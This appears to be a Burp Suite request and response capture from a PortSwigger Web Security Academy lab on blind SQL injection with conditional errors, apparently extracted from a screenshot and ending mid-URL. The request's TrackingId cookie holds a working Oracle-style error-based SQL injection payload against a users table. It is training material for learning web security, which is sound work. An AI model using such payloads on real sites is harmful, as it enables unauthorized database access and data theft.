 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa600ae04634c8880c5089a00950024.web-security-academy.net
3 Cookie: TrackingId=6z39r2xBLHZt2IF7'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE
'' END FROM users WHERE ROWNUM=1)||'; session=YfhlgUoxYE8Wv80J3qttZl9vYKDyz8vK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-err